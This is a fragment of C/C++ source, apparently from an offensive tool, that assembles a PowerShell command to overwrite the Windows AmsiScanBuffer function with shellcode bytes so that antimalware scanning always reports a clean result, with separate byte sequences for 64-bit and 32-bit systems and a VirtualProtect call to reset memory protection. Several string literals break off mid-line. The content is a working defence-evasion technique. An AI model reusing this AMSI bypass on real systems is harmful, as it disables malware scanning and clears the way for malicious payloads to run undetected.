 // Overwrite AmsiScanBuffer function with shellcode to return AMSI_RESULT_CLEAN.
if (Is64BitOperatingSystem())
{
// b8 57 00 07 80 mov eax, 0x80070057
// c3 ret
StrCatW(command, L"[Runtime.InteropServices.Marshal]::Copy([Byte[]](0xb8,0x57,0,7,0x80,0xc3),0,$AmsiScanBufferPtr,6
}
else
{
// b8 57 00 07 80 mov eax, 0x80070057
// c2 18 00 ret 0x18
StrCatW(command, L"[Runtime.InteropServices.Marshal]::Copy([Byte[]](0xb8,0x57,0,7,0x80,0xc2,0x18,0),0,$AmsiScanBuff
}
// VirtualProtect PAGE_EXECUTE_READ
StrCatW(command, L"[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualProtectPtr,$VirtualProtectDeleg